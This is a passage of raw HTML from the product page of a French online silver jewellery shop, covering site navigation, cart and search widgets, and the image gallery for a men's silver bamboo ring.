  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='alma-widgets-css' href='https://cdn.jsdelivr.net/npm/@alma/widgets@4.X.X/dist/widgets.min.css?ver=4.x.x' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.0' type='text/css' media='all' />
</head>

<body data-cmplz=1 class="wp-singular product-template-default single single-product postid-65 wp-theme-flatsome wp-child-theme-orusbijoux theme-flatsome woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro filters-in-modal full-width lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8VSJR8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=3708302192796200&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><span style="color:#000;"><center><a href="https://www.societe-des-avis-garantis.fr/orusbijoux/" target=blank_">Des clients satisfaits 9.1/10 ⭐⭐⭐⭐⭐ Avis Clients</a></center></span></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right"><span style="color:#000;"><a href="tel:+33975236062">Service client à votre écoute 09 75 23 60 62</a></span></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><span style="color:#000;"><center><a href="https://www.societe-des-avis-garantis.fr/orusbijoux/" target=blank_">Des clients satisfaits 9.1/10 ⭐⭐⭐⭐⭐ Avis Clients</a></center></span></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://orusbijoux.fr/" title="Orus Bijoux - Créateur De Bijoux En Argent Massif" rel="home">
		<img width="400" height="102" src="https://orusbijoux.fr/wp-content/uploads/logo-v2.png" class="header_logo header-logo" alt="Orus Bijoux"/><img  width="400" height="102" src="https://orusbijoux.fr/wp-content/uploads/logo-v2.png" class="header-logo-dark" alt="Orus Bijoux"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xsmall nav-uppercase" >
              <li id="menu-item-76139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76139 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/collection-homme/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Homme<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11862" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11862 nav-dropdown-col"><a>Catégorie</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-11863" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11863 active has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bagues/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bagues-homme-ete.jpg" />Bagues</a></li>
		<li id="menu-item-11864" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11864 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bracelets-homme-en-argent/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bracelets-hommes.jpg" />Bracelets</a></li>
		<li id="menu-item-11865" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11865 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/chaines-colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Chaînes &amp; Colliers</a></li>
		<li id="menu-item-11866" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11866 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/pendentifs/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Pendentifs</a></li>
	</ul>
</li>
	<li id="menu-item-61197" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61197 nav-dropdown-col"><a>Collection</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-62257" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62257 has-icon-left"><a href="https://orusbijoux.fr/collection-rock-factory/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-rock-factory.jpg" />Rock Factory</a></li>
		<li id="menu-item-62269" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62269 has-icon-left"><a href="https://orusbijoux.fr/collection-royal-kindgom/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-royal-kingdom.jpg" />Royal Kindgom</a></li>
		<li id="menu-item-62270" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62270 has-icon-left"><a href="https://orusbijoux.fr/collection-orus-mechanic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-orusmechanic.jpg" />Orus Mechanic</a></li>
		<li id="menu-item-62268" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62268 has-icon-left"><a href="https://orusbijoux.fr/collection-wild-nature/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Wild Nature</a></li>
		<li id="menu-item-62267" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62267 has-icon-left"><a href="https://orusbijoux.fr/collection-ethnic-chic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-ethnicchic.jpg" />Ethnic Chic</a></li>
		<li id="menu-item-62265" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62265 has-icon-left"><a href="https://orusbijoux.fr/collection-urban-style/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-urban-style.jpg" />Urban Style</a></li>
		<li id="menu-item-62266" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62266 has-icon-left"><a href="https://orusbijoux.fr/collection-american-spirit/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-us-spirit.jpg" />American Spirit</a></li>
		<li id="menu-item-62271" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62271 has-icon-left"><a href="https://orusbijoux.fr/collection-voyager-of-the-sea/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-voyagerofthesea.jpg" />Voyager of the sea</a></li>
	</ul>
</li>
	<li id="menu-item-50181" class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50181"><a class="dropdown-image-column"><img width="180" height="480" src="https://orusbijoux.fr/wp-content/uploads/menu-hommes.jpg" title="Orus Bijoux Collection Hommes" alt="Orus Bijoux Collection Hommes"/></a></li>
</ul>
</li>
<li id="menu-item-62249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62249 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/collection-bijoux-femme/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Femme<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11879" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11879 nav-dropdown-col"><a>Catégorie</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-11875" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11875 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulantbague.jpg" />Bagues</a></li>
		<li id="menu-item-11876" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11876 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/"><img src="https://orusbijoux.fr/wp-content/uploads/boucles-2023-menu.jpg" />Boucles d&rsquo;Oreilles</a></li>
		<li id="menu-item-11877" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11877 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/bracelets-2023-menu.jpg" />Bracelets</a></li>
		<li id="menu-item-11878" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulant-collier.jpg" />Colliers</a></li>
		<li id="menu-item-52993" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52993 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/creoles/"><img src="https://orusbijoux.fr/wp-content/uploads/ban-creoles-head.jpg" />Créoles</a></li>
		<li id="menu-item-11892" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11892 has-icon-left"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-promotion-femme-2024.jpg" /><b>Promotions</b></a></li>
		<li id="menu-item-84597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84597"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/bagues-collection-femme-outlet/">Bagues</a></li>
		<li id="menu-item-84598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84598"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/boucles-d-oreilles-collection-femme-outlet/">Boucles d&rsquo;Oreilles</a></li>
		<li id="menu-item-84599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84599"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/bracelets-collection-femme-outlet/">Bracelets</a></li>
		<li id="menu-item-84600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84600"><a href="https://orusbijoux.fr/catalogue/outlet/collection-femme-outlet/colliers-collection-femme-outlet/">Colliers</a></li>
	</ul>
</li>
	<li id="menu-item-11880" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11880 nav-dropdown-col"><a>Collection</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-65635" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65635 has-icon-left"><a href="https://orusbijoux.fr/collection-spiral"><img src="https://orusbijoux.fr/wp-content/uploads/menu-spiral.jpg" />Spiral</a></li>
		<li id="menu-item-65638" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65638 has-icon-left"><a href="https://orusbijoux.fr/bijoux-femme-pierres-naturelles/"><img src="https://orusbijoux.fr/wp-content/uploads/collection-pierres-naturelles.jpg" />Pierres Naturelles</a></li>
		<li id="menu-item-86905" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-86905 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/pierres-precieuses/"><img src="https://orusbijoux.fr/wp-content/uploads/pp-2025.jpg" />Pierres Précieuses</a></li>
	</ul>
</li>
	<li id="menu-item-50219" class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50219"><a class="dropdown-image-column"><img width="180" height="480" src="https://orusbijoux.fr/wp-content/uploads/femme-cat-2022.jpg" title="Orus Bijoux Collection Femmes" alt="Orus Bijoux Collection Femmes"/></a></li>
</ul>
</li>
<li id="menu-item-69269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69269 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Fantaisie<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-69270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69270"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague/"><b>Bague</b></a></li>
	<li id="menu-item-69271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69271"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-argente/">Bague argenté</a></li>
	<li id="menu-item-69272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69272"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-doree-a-lor-fin/">Bague dorée à l&rsquo;or fin</a></li>
	<li id="menu-item-69279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69279"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles/"><b>Boucles d&rsquo;oreilles</b></a></li>
	<li id="menu-item-69273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69273"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-argente/">Boucles d&rsquo;oreilles argenté</a></li>
	<li id="menu-item-69274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69274"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-doree-a-lor-fin/">Boucles d&rsquo;oreilles dorée à l&rsquo;or fin</a></li>
	<li id="menu-item-69280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69280"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelets/"><b>Bracelets</b></a></li>
	<li id="menu-item-69275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69275"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-argente/">Bracelet argenté</a></li>
	<li id="menu-item-69276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69276"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-dore-a-lor-fin/">Bracelet doré à l&rsquo;or fin</a></li>
	<li id="menu-item-69281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69281"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier/"><b>Colliers</b></a></li>
	<li id="menu-item-69277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69277"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-argente/">Collier argenté</a></li>
	<li id="menu-item-69278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69278"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-dore-a-lor-fin/">Collier doré à l&rsquo;or fin</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xsmall nav-uppercase">
              <li class="html custom html_nav_position_text_top"><!-- GTranslate: https://gtranslate.io/ -->
<a href="https://orusbijoux.fr" onclick="doGTranslate('fr|fr');return false;" title="French" class="glink nturl notranslate"><img src="//orusbijoux.fr/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="French" /></a><a href="https://en.orusbijoux.fr" onclick="doGTranslate('fr|en');return false;" title="English" class="glink nturl notranslate"><img src="//orusbijoux.fr/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="English" /></a>

<script>
function doGTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var plang=location.hostname.split('.')[0];if(plang.length !=2 && plang.toLowerCase() != 'zh-cn' && plang.toLowerCase() != 'zh-tw' && plang != 'hmn' && plang != 'haw' && plang != 'ceb')plang='fr';location.href=location.protocol+'//'+(lang == 'fr' ? '' : lang+'.')+location.hostname.replace('www.', '').replace(RegExp('^' + plang + '[.]'), '')+gt_request_uri;}
</script></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" class="is-small" aria-label="Recherche" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://orusbijoux.fr/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Recherche" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">
<div class="header-button">
<a href="https://orusbijoux.fr/panier/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Panier</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://orusbijoux.fr/catalogue-orusbijoux/">
					Retour à la boutique				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>

<li class="account-item has-icon">

	<a href="https://orusbijoux.fr/mon-compte/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Se connecter" aria-label="Se connecter">
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://orusbijoux.fr/panier/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-xlarge nav-uppercase">
                    <li class="html custom html_nav_position_text"><div id="freeship"></div></li>                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><div id="freeship"></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-65" class="product type-product post-65 status-publish first instock product_cat-bagues product_cat-collection-homme has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">

	<div class="custom-product-page ux-layout-42068 ux-layout-scope-global">

			<div id="gap-13024186" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-13024186 {
  padding-top: 50px;
}
</style>
	</div>
	

<div class="row"  id="row-483634104">


	<div id="col-1346679425" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<p>

<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">NOUVEAU</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1-100x100.jpg" data-thumb-alt="Bague bambou argent homme" data-thumb-srcset="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg"><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg" class="wp-post-image ux-skip-lazy" alt="Bague bambou argent homme" data-caption="" data-src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg" data-large_image="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" data- data-large_image_ title="Bague bambou argent homme 1"></a></div><div data-thumb="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-100x100.jpg" data-thumb-alt="Bague bambou argent homme – Image 2" data-thumb-srcset="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-2048x2048.jpg 2048w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-scaled.jpg"><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-1000x1000.jpg" class="" alt="Bague bambou argent homme – Image 2" data-caption="" data-src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-scaled.jpg" data-large_image="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-2048x2048.jpg 2048w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-32x32.jpg 32w" sizes="(max-width: 1000px) 100vw, 1000px" title="Bague bambou argent homme 2"></a></div><div data-thumb="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-3-1-100x100.jpg" data-thumb-alt="Bague bambou argent homme – Image 3" data-thumb-srcset="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-3-1-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-3-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-3-1.jpg"><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-3-1.jpg" class="" alt="Bague bambou argent homme – Image 3" data-caption="" data-src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-3-1.jpg" data-large_image="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-3-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-3-1.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-3-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" data- data-large_image_ title="Bague bambou argent homme 3"></a></div><div data-thumb="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1-100x100.jpg" 